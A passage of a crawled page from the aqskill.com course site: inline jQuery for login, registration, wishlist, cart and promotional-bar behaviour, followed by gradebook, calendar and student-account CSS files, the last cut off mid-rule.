                            form.find("button").html(`<span class="spinner-border spinner-border-sm" role="status" aria-hidden="true"></span>
  Redirecting...`);
                            form.prepend(`<div class="alert alert-success py-1">
                                            ${response.info}
                                        </div>`);
                            setTimeout(() => {
                                window.location.reload();
                            }, 1000);
                        } else {
                            form.find("button").html(`Sign In`);
                            form.find("input, button").prop("disabled", false);
                            form.prepend(`<div class="alert alert-danger py-1">
                                            ${response.info}
                                        </div>`);
                        }
                    }
                });
            });

            $("#aqskill_register").submit(function(e) {
                e.preventDefault();
                let email = $(this).find("input[name='email']").val();
                let name = $(this).find("input[name='name']").val();
                let password = $(this).find("input[name='password']").val();
                let password2 = $(this).find("input[name='password2']").val();
                let form = $(this);
                if (password != password2) {
                    form.prepend(`<div class="alert alert-danger py-1">
                                            Password do not match
                                        </div>`);
                    return;
                }
                $.ajax({
                    type: "POST",
                    url: ajaxurl,
                    data: {
                        action: 'aqskill_register',
                        email,
                        name,
                        password
                    },
                    beforeSend: () => {
                        form.find(".alert").remove();
                        form.find("input, button").prop("disabled", true);
                        form.find("button").html(`<span class="spinner-border spinner-border-sm" role="status" aria-hidden="true"></span>
  Loading...`);
                    },
                    success: function(response) {
                        form.find("button").html(`Sign Up`);
                        form.find("input, button").prop("disabled", false);
                        if (response.code == 200) {
                            form.find("button").html(`<span class="spinner-border spinner-border-sm" role="status" aria-hidden="true"></span>
  Redirecting...`);
                            form.prepend(`<div class="alert alert-success py-1">
                                            ${response.info}
                                        </div>`);
                            //login
                            $.ajax({
                                type: "POST",
                                url: ajaxurl,
                                data: {
                                    action: 'aqskill_login',
                                    email,
                                    password
                                },
                                beforeSend: () => {
                                    form.find(".alert").remove();
                                    form.find("input, button").prop("disabled", true);
                                    form.find("button").html(`<span class="spinner-border spinner-border-sm" role="status" aria-hidden="true"></span>
  Loading...`);
                                },
                                success: function(response) {
                                    if (response.code == 200) {
                                        //save user_courses
                                        sessionStorage.setItem("user_courses", JSON.stringify(response.user_courses));
                                        form.find("button").html(`<span class="spinner-border spinner-border-sm" role="status" aria-hidden="true"></span>
  Redirecting...`);
                                        form.prepend(`<div class="alert alert-success py-1">
                                            ${response.info}
                                        </div>`);
                                        setTimeout(() => {
                                            window.location.reload();
                                        }, 1000);
                                    } else {
                                        form.find("button").html(`Sign In`);
                                        form.find("input, button").prop("disabled", false);
                                        form.prepend(`<div class="alert alert-danger py-1">
                                            ${response.info}
                                        </div>`);
                                    }
                                }
                            });
                        } else if (response.code == 202) {
                            form.find("button").html(`<span class="spinner-border spinner-border-sm" role="status" aria-hidden="true"></span>
  Redirecting...`);
                            form.prepend(`<div class="alert alert-warning py-1">
                                            ${response.info}
                                        </div>`);
                            $.ajax({
                                type: "POST",
                                url: ajaxurl,
                                data: {
                                    action: 'aqskill_login',
                                    email,
                                    password
                                },
                                beforeSend: () => {
                                    form.find(".alert").remove();
                                    form.find("input, button").prop("disabled", true);
                                    form.find("button").html(`<span class="spinner-border spinner-border-sm" role="status" aria-hidden="true"></span>
  Loading...`);
                                },
                                success: function(response) {
                                    if (response.code == 200) {
                                        //save user_courses
                                        sessionStorage.setItem("user_courses", JSON.stringify(response.user_courses));
                                        form.find("button").html(`<span class="spinner-border spinner-border-sm" role="status" aria-hidden="true"></span>
  Redirecting...`);
                                        form.prepend(`<div class="alert alert-success py-1">
                                            ${response.info}
                                        </div>`);
                                        setTimeout(() => {
                                            window.location.reload();
                                        }, 1000);
                                    } else {
                                        form.find("button").html(`Sign In`);
                                        form.find("input, button").prop("disabled", false);
                                        form.prepend(`<div class="alert alert-danger py-1">
                                            ${response.info}
                                        </div>`);
                                    }
                                }
                            });
                        } else {
                            form.find("button").html(`Sign Up`);
                            form.find("input, button").prop("disabled", false);
                            form.prepend(`<div class="alert alert-danger py-1">
                                            ${response.info}
                                        </div>`);
                        }
                    }
                });
            });

            let logoutbtn = () => {
                $(".loadingmodal").fadeIn(() => {
                    $.get(ajaxurl, {
                            action: 'aqskill_logout'
                        },
                        function(data, textStatus, jqXHR) {
                            if (data.code == 200) {
                                window.location.reload();
                            }
                        },
                    );
                });
            }

            let checkpassword = (element, e, position) => {
                e.preventDefault();
                let form = $(element).parents('form:first');
                if (position == "first") {
                    if (form.find("input[name='password']").attr("type") == "password") {
                        form.find("input[name='password']").attr("type", "text");
                    } else {
                        form.find("input[name='password']").attr("type", "password");
                    }
                } else {
                    if (form.find("input[name='password2']").attr("type") == "password") {
                        form.find("input[name='password2']").attr("type", "text");
                    } else {
                        form.find("input[name='password2']").attr("type", "password");
                    }
                }
            }

            function addtowishlistaqskill(course_id, element = null) {
                olddata = $(element).html();
                $.ajax({
                    type: "POST",
                    url: "https://www.aqskill.com/wp-json/AQskill_api/v1/set_course_wishlist",
                    data: {
                        course_id,
                        "user_id": "0",
                    },
                    beforeSend: () => {
                        $(".floating_footer").css("bottom", "-80px");
                        iziToast.info({
                            title: 'Info',
                            backgroundColor: '#ffb606',
                            timeout: 50000,
                            message: 'Adding to wishlist...',
                        });
                        if (element) {
                            $(element).html(`<div class="spinner-border" role="status" style="width: 19px;height: 19px;">
  <span class="sr-only">Loading...</span>
</div>`).prop("disabled", true);
                        }
                    },
                    success: function(response) {
                        iziToast.destroy();
                        $(".floating_footer").css("bottom", "-80px");
                        iziToast.success({
                            title: 'Info',
                            message: 'Added to wishlist',
                            buttons: [
                                ['<button>Goto Wishlist</button>', function(instance, toast) {
                                    $(".loadingmodal").fadeIn();
                                    window.location.href =
                                        "https://www.aqskill.com/profile//wishlist/";
                                }, true]
                            ],
                        });
                        if (element) {
                            $(element).html(olddata).prop("disabled", false);
                        }
                    }
                });
            }

            // Now add to cart
            function addtocartaqskill(element = null, course_id, permalink, button = false, buynow = false) {
                olddata = $(element).html();
                $.ajax({
                    type: "POST",
                    url: "https://www.aqskill.com/wp-admin/admin-ajax.php",
                    data: {
                        "action": "addToCartAqskill",
                        "purchase-course-nonce": "e28b6cbfcb",
                        "course_id": course_id
                    },
                    beforeSend: () => {
                        //check if .floating_footer is available
                        if ($(".floating_footer").length > 0) {
                            $(".floating_footer").css("bottom", "-80px");
                        }
                        iziToast.info({
                            title: 'Info',
                            backgroundColor: '#ffb606',
                            timeout: 50000,
                            message: 'Adding to cart...',
                        });
                        if (element) {
                            $(element).html(`<div class="spinner-border" role="status" style="width: 19px;height: 19px;">
  <span class="sr-only">Loading...</span>
</div>`).prop("disabled", true);
                        }
                    },
                    success: function(response) {
                        iziToast.destroy();
                        //check if response.code is not 200
                        if (response.code == 200) {
                            //do more
                            if ($(element).hasClass("buynow")) {
                                $(".loadingmodal").fadeIn();
                                window.location.href = "https://www.aqskill.com/checkout";
                            } else {
                                if (buynow) {
                                    $(".loadingmodal").fadeIn();
                                    window.location.href = "https://www.aqskill.com/checkout";
                                    return;
                                }
                                $("#cartdata").load(" #cartdata > *");
                                if ($(".floating_footer").length > 0) {
                                    $(".floating_footer").css("bottom", "-80px");
                                }
                                iziToast.success({
                                    title: 'Info',
                                    message: 'Added to cart',
                                    buttons: [
                                        ['<button>Goto Cart</button>', function(instance, toast) {
                                            $(".loadingmodal").fadeIn();
                                            setTimeout(() => {
                                                window.location.href =
                                                    "https://www.aqskill.com/cart";
                                            }, 1000);
                                        }, true]
                                    ],
                                });
                                if (element) {
                                    if (button) {
                                        $(element).html(`View Cart`).prop("disabled", false).addClass("gotoclass");
                                    } else {
                                        $(element).html(olddata).prop("disabled", false);
                                    }
                                }
                            }
                        } else {
                            iziToast.error({
                                title: 'Error',
                                message: response.message,
                            });

                            if (element) {
                                $(element).html(olddata).prop("disabled", false);
                            }
                        }
                    }
                });
            }

            //Native share
            $(".sharejs").each(function(index, element) {
                $(this).click(function(e) {
                    e.preventDefault();
                    let title = $(this).data("title");
                    let url = $(this).data("url");
                    if (navigator.share !== undefined) {
                        navigator.share({
                                title,
                                url
                            })
                            .then(() => {})
                            .catch((error) => {});
                    }
                });
            });

            $(".savejs").each(function(index, element) {
                $(this).click(function(e) {
                    e.preventDefault();
                    let course_id = $(this).data("id");
                    let usercheck = "";
                    if (usercheck == "1") {
                        addtowishlistaqskill(course_id, element);
                    } else {
                        localStorage.setItem("wishlist_id", JSON.stringify({
                            "course_id": course_id
                        }));
                        $("a[data-type='login']").trigger("click");
                    }
                });
            });

            if (localStorage.getItem("course_id")) {
                let usercheck = "";
                if (usercheck == "1") {
                    let oldd = JSON.parse(localStorage.getItem("course_id"));
                    addtocartaqskill(null, oldd.course_id, oldd.permalink, false, oldd.buynow);
                    localStorage.removeItem("course_id");
                }
            }

            if (localStorage.getItem("wishlist_id")) {
                let usercheck = "";
                if (usercheck == "1") {
                    let oldd = JSON.parse(localStorage.getItem("wishlist_id"));
                    addtowishlistaqskill(oldd.course_id, null);
                    localStorage.removeItem("wishlist_id");
                }
            }

            $(".shrt-cart-btn").each(function(index, element) {
                $(this).click(function(e) {
                    e.preventDefault();
                    let button = $(this);
                    let course_id = button.data("course-id");
                    //Check integration
                    let usercheck = "";
                    let permalink = button.data("permalink");
                    if (usercheck == "1") {
                        //check if user already purchased course
                        var user_courses = sessionStorage.getItem("user_courses");
                        //check if user_courses is null
                        if (user_courses == null) {
                            //get user courses
                            $.ajax({
                                type: "GET",
                                url: "https://www.aqskill.com/wp-admin/admin-ajax.php",
                                data: {
                                    action: "aqskill_get_user_courses",
                                    nonce: "2104de5c3a"
                                },
                                dataType: "json",
                                beforeSend: () => {
                                    button.html(`<div class="spinner-border" role="status" style="width: 19px;height: 19px;">
                                <span class="sr-only">Loading...</span>
                                </div>`);
                                },
                                success: function(response) {
                                    button.html(`<i class="uil uil-shopping-cart-alt _df7852"></i>`);
                                    //check if response is 200
                                    if (response.code != 200) {
                                        iziToast.error({
                                            title: 'Error',
                                            message: response.message,
                                        });
                                        return false;
                                    }
                                    //save to session storage
                                    sessionStorage.setItem("user_courses", JSON.stringify(response.user_courses));
                                    user_courses = sessionStorage.getItem("user_courses");
                                    //parse json
                                    user_courses = JSON.parse(user_courses);
                                    if (user_courses.includes(`${course_id}`)) {
                                        iziToast.error({
                                            title: 'Error',
                                            message: 'You have already purchased this course',
                                            buttons: [
                                                ['<button>Go to Course</button>', function(instance, toast) {
                                                    window.location.href = "https://www.aqskill.com/profile";
                                                }, true]
                                            ],
                                        });
                                        return false;
                                    }
                                    //add to cart
                                    addtocartaqskill(element, course_id, permalink);
                                }
                            });
                        } else {
                            //parse json
                            button.html(`<i class="uil uil-shopping-cart-alt _df7852"></i>`);
                            user_courses = JSON.parse(user_courses);
                            if (user_courses.includes(`${course_id}`)) {
                                iziToast.error({
                                    title: 'Error',
                                    message: 'You have already purchased this course',
                                    buttons: [
                                        ['<button>Go to Course</button>', function(instance, toast) {
                                            window.location.href = "https://www.aqskill.com/profile";
                                        }, true]
                                    ],
                                });
                                return false;
                            }
                            //add to cart
                            addtocartaqskill(element, course_id, permalink);
                        }
                    } else {
                        localStorage.setItem("course_id", JSON.stringify({
                            "course_id": course_id,
                            "permalink": permalink,
                            "buynow": false
                        }));
                        $("a[data-type='login']").trigger("click");
                    }
                });
            });
        </script>

                            <script>
                        let jsMenuSec = (promotion = false) => {
                            let $ = jQuery;
                            //check if .promotional-bar exist and display is block
                            if ($(".promotional-bar").length > 0 && $(".promotional-bar").css("display") == "block") {
                                promotion = true;
                            }

                            //check if element exists #wpadminbar
                            if ($("#wpadminbar").length > 0) {
                                if (promotion) {
                                    //check if is mobile or desktop
                                    if ($(window).width() < 768) {
                                        $("#js-menu").css("margin-top", "135px");
                                    } else {
                                        $("#js-menu").css("margin-top", "97px");
                                    }
                                } else {
                                    //check if is mobile or desktop
                                    if ($(window).width() < 768) {
                                        $("#js-menu").css("margin-top", "46px");
                                    } else {
                                        $("#js-menu").css("margin-top", "31px");
                                    }
                                }
                            } else {
                                if (promotion) {
                                    //check if is mobile or desktop
                                    if ($(window).width() < 768) {
                                        $("#js-menu").css("margin-top", "85px");
                                    } else {
                                        $("#js-menu").css("margin-top", "65px");
                                    }
                                } else {
                                    //check if is mobile or desktop
                                    if ($(window).width() < 768) {
                                        $("#js-menu").css("margin-top", "0px");
                                    } else {
                                        $("#js-menu").css("margin-top", "0px");
                                    }
                                }
                            }

                        }

                        let promotionalc = () => {
                            let $ = jQuery;
                            if ($(".promotional-bar").length > 0 && $(this).scrollTop() >= $('.promotional-bar').position().top) {
                                //check if user scrolled to the end of top the body
                                if (window.pageYOffset) {
                                    $(".promotional-bar").hide();
                                    $("#stickyarea").css({
                                        // "height": h,
                                        "top": "130px"
                                    });

                                    jsMenuSec();
                                } else {
                                    //check if user scrolled to the end of top the body
                                    $(".promotional-bar").fadeIn();
                                    $("#stickyarea").css({
                                        // "height": h,
                                        "top": "200px"
                                    });
                                    jsMenuSec();
                                }
                            }
                        };

                        jQuery(document).ready(function($) {
                            $(document).on('scroll', function() {
                                jsMenuSec();
                            });
                            //on resize
                            $(window).on('resize', function() {
                                jsMenuSec();
                            });

                            jsMenuSec();

                            //check if cookies is set
                            if (document.cookie.indexOf("promotional_text") >= 0) {
                                $(".promotional-bar").hide();
                            } else {
                                $(document).on('scroll', function() {
                                    promotionalc();
                                });
                                //on resize
                                $(window).on('resize', function() {
                                    promotionalc();
                                });
                                promotionalc();
                            }
                        });

                        jQuery(document).ready(function($) {
                            $(".close_promotion").click(function() {
                                $(".promotional-bar").remove();
                                $("#stickyarea").css({
                                    // "height": h,
                                    "top": "130px"
                                });
                                jsMenuSec();
                                //save cookies 24hrs
                                let d = new Date();
                                d.setTime(d.getTime() + (24 * 60 * 60 * 1000));
                                let expires = "expires=" + d.toUTCString();
                                document.cookie = "promotional_text=1;" + expires + ";path=/";
                                //clear cookies
                                // document.cookie = "promotional_text=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
                            });
                        });
                    </script>
                <script>
    $(document).ready(function() {
        //back_course
        $('.back_course').click(function(e) {
            //preventDefault();
            e.preventDefault();
            window.history.back();
        });
    });
</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.aqskill.com/wp-content/plugins/learnpress-gradebook/assets/css/gradebook.css?ver=6.5.7
body_size: 629
content:
.thim-fancy-table {
  border: 1px solid #DDD;
  overflow: hidden; }
  .thim-fancy-table .tft-horizontal-scroll {
    overflow-x: auto;
    height: 16px;
    border-left: 1px solid #DDD;
    margin-top: -2px; }
    .thim-fancy-table .tft-horizontal-scroll > div {
      height: 1px; }

.thim-fancy-table {
  margin-bottom: 20px; }
  .thim-fancy-table table {
    text-align: center;
    table-layout: fixed;
    border: none;
    margin-bottom: 0;
    background: #FFF;
    position: relative;
    opacity: 0; }
    .thim-fancy-table table td, .thim-fancy-table table th {
      width: auto; }
    .thim-fancy-table table thead th {
      white-space: nowrap; }
      .thim-fancy-table table thead th.course-item-user {
        width: 250px;
        vertical-align: bottom;
        background: #FFF;
        position: relative;
        z-index: 10; }
      .thim-fancy-table table thead th.user-grade {
        width: 100px;
        background: #FFF; }
      .thim-fancy-table table thead th.course-item-header {
        white-space: nowrap;
        text-align: left;
        padding: 0;
        font-weight: normal;
        background: #edfaff;
        width: 70px;
        overflow-x: auto;
        font-size: 12px; }
        .thim-fancy-table table thead th.course-item-header div {
          transform: rotate(-90deg) translate(-150px, 3px);
          width: 50px; }
    .thim-fancy-table table tbody td.course-item-user, .thim-fancy-table table tbody th.course-item-user {
      font-weight: normal;
      background: #edfaff; }
    .thim-fancy-table table tbody td.course-item-data, .thim-fancy-table table tbody th.course-item-data {
      text-align: left;
      font-size: 12px; }
      .thim-fancy-table table tbody td.course-item-data.passed, .thim-fancy-table table tbody th.course-item-data.passed {
        color: #00a0d2; }
    .thim-fancy-table table .fixed {
      position: relative;
      z-index: 10;
      background: #FFF; }
  .thim-fancy-table.ready table {
    opacity: 1; }

.gradebook-list {
  margin-bottom: 20px; }
  .gradebook-list td, .gradebook-list th {
    background: #FFF; }
  .gradebook-list thead .fixed-column {
    vertical-align: bottom; }
  .gradebook-list tbody .fixed-column {
    font-weight: normal; }

.gradebook-top-nav {
  margin-bottom: 20px; }

/* progress bar */
.gradebook-export.progress {
  height: 20px; }

.gradebook-export.progress-wrap {
  width: 100%;
  background: #ddd;
  margin: 20px 0;
  position: relative;
  display: none; }
  .gradebook-export.progress-wrap .progress-bar {
    background: #f80;
    width: 0%;
    position: absolute;
    top: 0;
    left: 0;
    text-align: center; }


--- FILE ---
content_type: text/css
request_url: https://www.aqskill.com/wp-content/plugins/aqskill-student-account/resources/assets/css/dycalendar.css?ver=1765319811
body_size: 964
content:
/*!
 * dyCalendar is a JavaScript library for creating Calendar.
 *
 * Author: Yusuf Shakeel
 * https://github.com/yusufshakeel
 *
 * GitHub Link: https://github.com/yusufshakeel/dyCalendarJS
 *
 * MIT license
 * Copyright (c) 2016 Yusuf Shakeel
 *
 * Date: 2014-08-17 sunday
 */.dycalendar-container{display:inline-block;border:1px solid #eee}.dycalendar-container.round-edge{border-radius:5%;-o-border-radius:5%;-moz-border-radius:5%;-webkit-border-radius:5%}.dycalendar-day-container{padding:10px;text-align:center;font-family:Arial}.dycalendar-day-container div{padding:0;margin-bottom:10px}.dycalendar-day-container .dycalendar-span-day{font-size:110%}.dycalendar-day-container .dycalendar-span-date{font-size:250%}.dycalendar-day-container .dycalendar-span-month-year{font-size:90%}.dycalendar-month-container{padding:10px;text-align:center;font-family:Arial}.dycalendar-month-container div{padding:0;margin-bottom:10px}.dycalendar-month-container .dycalendar-header{position:relative}.dycalendar-month-container .dycalendar-header .dycalendar-prev-next-btn{position:absolute;top:0;cursor:pointer}.dycalendar-month-container .dycalendar-header .dycalendar-prev-next-btn.prev-btn{left:0}.dycalendar-month-container .dycalendar-header .dycalendar-prev-next-btn.next-btn{right:0}.dycalendar-month-container .dycalendar-span-month-year{margin:5px;cursor:pointer}.dycalendar-month-container .dycalendar-body table tr td{padding:5px}.dycalendar-month-container .dycalendar-target-date,.dycalendar-month-container .dycalendar-today-date{background-color:#111;color:#fff;border-radius:2px}.dycalendar-container.gradient{background:#fff;background:linear-gradient(#fff, #d3d3d3);background:-o-linear-gradient(#fff, #d3d3d3);background:-moz-linear-gradient(#fff, #d3d3d3);background:-webkit-linear-gradient(#fff, #d3d3d3)}.dycalendar-container.skin-black{color:#fff;background-color:#111;border:0}.dycalendar-container.skin-black.gradient{background:#111;background:linear-gradient(#555, #111);background:-o-linear-gradient(#555, #111);background:-moz-linear-gradient(#555, #111);background:-webkit-linear-gradient(#555, #111)}.dycalendar-container.skin-black .dycalendar-target-date,.dycalendar-container.skin-black .dycalendar-today-date{background-color:#fff;color:#111;border-radius:2px}.dycalendar-container.skin-blue{color:#fff;background-color:#3c99d3;border:0}.dycalendar-container.skin-blue.gradient{background:#3c99d3;background:linear-gradient(#5ebbf5, #3c99d3);background:-o-linear-gradient(#5ebbf5, #3c99d3);background:-moz-linear-gradient(#5ebbf5, #3c99d3);background:-webkit-linear-gradient(#5ebbf5, #3c99d3)}.dycalendar-container.skin-blue .dycalendar-target-date,.dycalendar-container.skin-blue .dycalendar-today-date{background-color:#fff;color:#3c99d3;border-radius:2px}.dycalendar-container.skin-green{color:#fff;background-color:#2bb063;border:0}.dycalendar-container.skin-green.gradient{background:#2bb063;background:linear-gradient(#3dd175, #2bb063);background:-o-linear-gradient(#3dd175, #2bb063);background:-moz-linear-gradient(#3dd175, #2bb063);background:-webkit-linear-gradient(#3dd175, #2bb063)}.dycalendar-container.skin-green .dycalendar-target-date,.dycalendar-container.skin-green .dycalendar-today-date{background-color:#fff;color:#2bb063;border-radius:2px}.dycalendar-container.skin-purple{color:#fff;background-color:#975ea4;border:0}.dycalendar-container.skin-purple.gradient{background:#975ea4;background:linear-gradient(#ca82d7, #975ea4);background:-o-linear-gradient(#ca82d7, #975ea4);background:-moz-linear-gradient(#ca82d7, #975ea4);background:-webkit-linear-gradient(#ca82d7, #975ea4)}.dycalendar-container.skin-purple .dycalendar-target-date,.dycalendar-container.skin-purple .dycalendar-today-date{background-color:#fff;color:#975ea4;border-radius:2px}.dycalendar-container.skin-red{color:#fff;background-color:#e94d40;border:0}.dycalendar-container.skin-red.gradient{background:#e94d40;background:linear-gradient(#fb6f62, #e94d40);background:-o-linear-gradient(#fb6f62, #e94d40);background:-moz-linear-gradient(#fb6f62, #e94d40);background:-webkit-linear-gradient(#fb6f62, #e94d40)}.dycalendar-container.skin-red .dycalendar-target-date,.dycalendar-container.skin-red .dycalendar-today-date{background-color:#fff;color:#e94d40;border-radius:2px}.dycalendar-container.skin-spacegray{color:#fff;background-color:#343d46;border:0}.dycalendar-container.skin-spacegray.gradient{background:#343d46;background:linear-gradient(#454e57, #343d46);background:-o-linear-gradient(#454e57, #343d46);background:-moz-linear-gradient(#454e57, #343d46);background:-webkit-linear-gradient(#454e57, #343d46)}.dycalendar-container.skin-spacegray .dycalendar-target-date,.dycalendar-container.skin-spacegray .dycalendar-today-date{background-color:#fff;color:#343d46;border-radius:2px}.dycalendar-container.shadow-default{-o-box-shadow:0 4px 4px 0 rgba(50,50,50,0.4);-moz-box-shadow:0 4px 4px 0 rgba(50,50,50,0.4);-webkit-box-shadow:0 4px 4px 0 rgba(50,50,50,0.4);box-shadow:0 4px 4px 0 rgba(50,50,50,0.4)}.dycalendar-container.shadow-black{-o-box-shadow:0 4px 4px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 4px 4px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 4px 4px 0 rgba(0,0,0,0.4);box-shadow:0 4px 4px 0 rgba(0,0,0,0.4)}.dycalendar-container.shadow-blue{-o-box-shadow:0 4px 4px 0 rgba(60,153,211,0.4);-moz-box-shadow:0 4px 4px 0 rgba(60,153,211,0.4);-webkit-box-shadow:0 4px 4px 0 rgba(60,153,211,0.4);box-shadow:0 4px 4px 0 rgba(60,153,211,0.4)}.dycalendar-container.shadow-green{-o-box-shadow:0 4px 4px 0 rgba(43,176,99,0.4);-moz-box-shadow:0 4px 4px 0 rgba(43,176,99,0.4);-webkit-box-shadow:0 4px 4px 0 rgba(43,176,99,0.4);box-shadow:0 4px 4px 0 rgba(43,176,99,0.4)}.dycalendar-container.shadow-purple{-o-box-shadow:0 4px 4px 0 rgba(151,94,164,0.4);-moz-box-shadow:0 4px 4px 0 rgba(151,94,164,0.4);-webkit-box-shadow:0 4px 4px 0 rgba(151,94,164,0.4);box-shadow:0 4px 4px 0 rgba(151,94,164,0.4)}.dycalendar-container.shadow-red{-o-box-shadow:0 4px 4px 0 rgba(233,77,64,0.4);-moz-box-shadow:0 4px 4px 0 rgba(233,77,64,0.4);-webkit-box-shadow:0 4px 4px 0 rgba(233,77,64,0.4);box-shadow:0 4px 4px 0 rgba(233,77,64,0.4)}.dycalendar-container.shadow-spacegray{-o-box-shadow:0 4px 4px 0 #343d46;-moz-box-shadow:0 4px 4px 0 #343d46;-webkit-box-shadow:0 4px 4px 0 #343d46;box-shadow:0 4px 4px 0 #343d46}


--- FILE ---
content_type: text/css
request_url: https://www.aqskill.com/wp-content/plugins/aqskill-student-account/resources/assets/css/style.css?ver=1765319811
body_size: 3891
content:
.aqskillProfileInit .profile-spa-content-area p,.aqskillProfileInit .profile-spa-content-area h1,.aqskillProfileInit .profile-spa-content-area h2,.aqskillProfileInit .profile-spa-content-area h3,.aqskillProfileInit .profile-spa-content-area h4,.aqskillProfileInit .profile-spa-content-area h5,.aqskillProfileInit .profile-spa-content-area h6,.aqskillProfileInit .profile-spa-content-area span,.aqskillProfileInit .profile-spa-content-area a,.aqskillProfileInit .profile-spa-content-area li,.aqskillProfileInit .profile-spa-content-area div,.aqskillProfileInit .profile-spa-content-area label,.aqskillProfileInit .profile-spa-content-area input,.aqskillProfileInit .profile-spa-content-area textarea,.aqskillProfileInit .profile-spa-content-area select,.aqskillProfileInit .profile-spa-content-area button,.aqskillProfileInit .profile-spa-content-area form{font-family:"Roboto"}.aqskillProfileInit .woocommerce-multi-currency{display:none !important}.aqskillProfileInit .banner-images-mobile{margin-top:40px;display:none}.aqskillProfileInit .banner-images-mobile .image-section-mobile-nav{display:flex;justify-content:center}.aqskillProfileInit .banner-images-mobile .image-section-mobile-nav img{width:100%;height:auto}.aqskillProfileInit .banner-images-mobile .image-mobile-nav{width:89%;display:flex;justify-content:space-between;position:absolute;margin-top:-327px;margin-left:10px}.aqskillProfileInit .banner-images-mobile .image-mobile-nav .nav-left{background:orange;color:black;padding:10px 5px;cursor:pointer}.aqskillProfileInit .banner-images-mobile .image-mobile-nav .nav-right{background:orange;color:black;padding:10px 5px;cursor:pointer}.aqskillProfileInit .banner-images-mobile .image-mobile-nav .nav-left:hover{background:black;color:white}.aqskillProfileInit .banner-images-mobile .image-mobile-nav .nav-right:hover{background:black;color:white}.aqskillProfileInit .banner-images-mobile .image-mobile-nav .uil{font-size:20px}.aqskillProfileInit .welcome-area-container{display:flex}.aqskillProfileInit .profile-side-menu{display:none}.aqskillProfileInit .profile-links a{text-decoration:none;color:black !important;padding:5px 10px;font-weight:300;font-size:12px;font-family:"Roboto";border-radius:3px;border:2px solid black}.aqskillProfileInit .profile-links a:hover{color:white !important;background:black}.aqskillProfileInit .ml_item{width:auto;display:flex;padding-top:6px}.aqskillProfileInit .page-title-section .uil-arrow-left{font-size:20px}.aqskillProfileInit .user-profile-pic{height:30px;width:30px !important;object-fit:cover;object-position:center;box-shadow:0px 0px 0px 3px #ffe8026e}.aqskillProfileInit .profile-search-course{margin-left:50px;background:#efefef91;padding:10px 15px;width:260px;border-radius:6px}.aqskillProfileInit .profile-menu-container-area-data{width:100%;height:100%;position:fixed;top:0;left:0;z-index:99999;background:#000000e3;display:none;justify-content:center;align-items:center;transition:all 0.2s ease-in-out}.aqskillProfileInit .profile-menu-container-area-data ul{display:grid;grid-template-columns:repeat(2, 1fr);grid-gap:20px;padding:0;margin:0;list-style:none}.aqskillProfileInit .profile-menu-container-area-data ul li{margin-bottom:auto;text-align:center}.aqskillProfileInit .profile-menu-container-area-data ul li a{padding:16px 8px;font-size:15px;width:100%;display:inline-block;color:black !important;font-weight:400;transition:all 0.2s ease-in-out;background-color:#ffcb11;border-radius:10px}.aqskillProfileInit .profile-menu-container-area-data ul li a:hover{color:white !important;background:black;border:1px solid orange}.aqskillProfileInit .profile-menu-container-area-data .close-modal-area{text-align:center;margin-top:50px}.aqskillProfileInit .profile-menu-container-area-data .close-modal-area i{font-size:63px;color:white;cursor:pointer}.aqskillProfileInit .profile-mobile-header .profile-mobile-container{display:flex;justify-content:space-around;align-items:center}.aqskillProfileInit .profile-mobile-header .profile-mobile-container .user-icon-area ul{display:flex;align-items:center;justify-content:center}.aqskillProfileInit .profile-mobile-header .profile-mobile-container .user-icon-area ul li{margin-right:15px}.aqskillProfileInit .profile-mobile-header .profile-mobile-container .user-icon-area ul li .fa{font-size:20px;color:black}.aqskillProfileInit .banner-type-user{max-height:200px}.aqskillProfileInit .profile_search_input{background:transparent;border:none;margin-left:10px}.aqskillProfileInit .profile-search-course .fa{color:#b5acac}.aqskillProfileInit .user-welcome{font-size:12px;line-height:14px;margin-top:8px}.aqskillProfileInit .user-welcome-text{font-style:italic}.aqskillProfileInit .user-welcome-name{font-weight:bold}.aqskillProfileInit .day-section{width:30%}.aqskillProfileInit .progress-section{width:60%}.aqskillProfileInit .menu-section{margin-top:100px;margin-left:60px}.aqskillProfileInit .menu-section ul li{margin-bottom:25px}.aqskillProfileInit .menu-section ul li a{font-size:15px;color:black !important;font-weight:500;transition:all 0.2s ease-in-out}.aqskillProfileInit .menu-section ul li a:hover{color:#f5a623 !important;font-size:15.5px}.aqskillProfileInit .menu-section ul li a.active{color:#f5a623 !important}.aqskillProfileInit .welcome-profile{margin-top:50px;background:white;padding:20px;border-radius:5px}.aqskillProfileInit .welcome-profile .welcome-image{width:25px;height:25px;margin-left:10px}.aqskillProfileInit .welcome-profile .welcome-area{background:rgba(255,183,17,0.15);padding:20px;border-radius:5px}.aqskillProfileInit .welcome-profile .welcome-area .imageback{background-position:center !important;background-size:cover !important;background-repeat:no-repeat !important;display:flex;align-items:center;justify-content:center;padding:50px 100px;border-radius:5px}.aqskillProfileInit .welcome-profile .welcome-area .imageback img{width:70px;height:70px}.aqskillProfileInit .welcome-profile .welcome-area .imagebackcontent{padding-left:20px;padding-top:15px}.aqskillProfileInit .welcome-profile .welcome-desc{font-weight:300;color:black}.aqskillProfileInit .reminder-section{margin-top:46px}.aqskillProfileInit .reminder-section .top-heading{font-weight:550;font-size:15px}.aqskillProfileInit .reminder-section .learning-status{background:#e2e2e2;border-radius:5px;padding:15px;margin-right:60px}.aqskillProfileInit .reminder-section .learning-status ul li{margin-bottom:10px;font-size:14px;font-weight:300;color:black}.aqskillProfileInit .reminder-section .learning-status ul li .progress{height:3px;background:white;margin-top:9px}.aqskillProfileInit .reminder-section .profile-date-container{display:flex}.aqskillProfileInit .reminder-section .reminder-area{margin-right:62px}.aqskillProfileInit .reminder-section .reminder-area .set-alarm{padding-bottom:10px}.aqskillProfileInit .reminder-section .reminder-area .set-alarm .time-head{font-size:17px;font-weight:300;margin-top:4px}.aqskillProfileInit .reminder-section .reminder-area .set-alarm .time-section input{padding:3px 15px;border:none;font-weight:800}.aqskillProfileInit .reminder-section .reminder-area .set-alarm .set-reminder-button{background:#78ff86;border-radius:3px;width:90px;text-align:center;padding:3px 10px}.aqskillProfileInit .reminder-section .reminder-area .set-alarm .set-reminder-button a{color:black;font-weight:800}.aqskillProfileInit .reminder-section .dycalendar-container{width:100%;border:none !important;margin-top:10px}.aqskillProfileInit .reminder-section .dycalendar-container .dycalendar-body table{width:100%}.aqskillProfileInit .reminder-section .dycalendar-container .dycalendar-month-container .dycalendar-body table tr td{font-family:"Roboto";font-weight:300;padding:3px}.aqskillProfileInit .reminder-section .dycalendar-container .dycalendar-month-container 